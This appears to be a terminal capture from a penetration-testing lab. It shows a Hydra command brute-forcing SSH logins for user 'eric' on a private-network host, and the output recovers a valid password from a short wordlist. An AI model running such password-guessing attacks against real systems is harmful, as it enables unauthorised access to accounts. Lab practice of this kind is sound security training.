 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l eric -P password.txt ssh://192.168.159.160 -t 4 -vV
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-06 10:01:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://192.168.159.160:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://eric@192.168.159.160:22
[INFO] Successful, password authentication is supported by ssh://192.168.159.160:22
[ATTEMPT] target 192.168.159.160 - login "eric" - pass "1mw4ckyyucky0" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.159.160 - login "eric" - pass "1mw4ckyyucky1" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.159.160 - login "eric" - pass "1mw4ckyyucky2" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 192.168.159.160 - login "eric" - pass "1mw4ckyyucky3" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 192.168.159.160 - login "eric" - pass "1mw4ckyyucky4" - 5 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.159.160 - login "eric" - pass "1mw4ckyyucky5" - 6 of 10 [child 2] (0/0)
[ATTEMPT] target 192.168.159.160 - login "eric" - pass "1mw4ckyyucky6" - 7 of 10 [child 1] (0/0)
[22][ssh] host: 192.168.159.160 login: eric password: 1mw4ckyyucky6
[STATUS] attack finished for 192.168.159.160 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-06 10:01:37